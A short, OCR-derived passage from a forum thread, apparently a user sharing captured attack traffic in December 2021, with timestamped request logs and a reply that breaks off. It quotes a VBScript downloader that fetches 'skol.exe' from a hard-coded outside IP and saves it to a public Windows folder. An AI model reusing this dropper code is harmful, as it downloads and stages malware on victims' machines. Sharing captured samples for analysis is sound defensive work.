
> xHttp.Open "GET", "http://103.144.2.108:8888/skol.exe", False
> xHttp.Send
>
> with bStrm
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\skol.exe", 2 '//overwrite
> end with.}
11.12.2021 8:08:29
180.76.141.125
56070
Req
11.12.2021 8:08:32
180.76.141.125
56194
Req
«
Last Edit: December 11, 2021, 04:41:51 AM by D
»
LeoNeeson
Tireless poster
Reply #1 on:
December 11, 2021, 07:06:35 PM
Quote from: D on December 11, 2021, 04:34:32 AM